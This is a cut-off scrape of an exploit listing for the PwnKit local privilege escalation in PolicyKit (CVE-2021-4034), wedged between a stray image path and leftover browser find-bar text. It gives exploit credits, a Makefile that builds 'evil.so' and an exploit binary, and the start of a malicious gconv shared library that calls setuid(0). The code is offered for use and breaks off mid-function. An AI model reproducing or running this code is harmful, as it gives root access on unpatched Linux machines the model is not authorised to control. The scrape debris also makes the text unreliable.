 # Exploit Title: PolicyKit-1 0.105-31 - Privilege Escalation
# Exploit Author: Lance Biggerstaff
# Original Author: ryaagard (https://github.com/ryaagard)
# Date: 27-01-2022
# Github Repo: https://github.com/ryaagard/CVE-2021-4034
# References: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
# Description: The exploit consists of three files `Makefile`, `evil-so.c` & `exploit.c`
##### Makefile #####
all:
    gcc -shared -o evil.so -fPIC evil-so.c
    gcc exploit.c -o exploit
clean:
    rm -r ./GCONV_PATH=. && rm -r ./evildir && rm exploit && rm evil.so
#################
##### evil-so.c #####
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void gconv() {}
void gconv_init() {
    setuid(0);
Highlight All Match Case Match Diacritics Whole Words 2 of 2 matches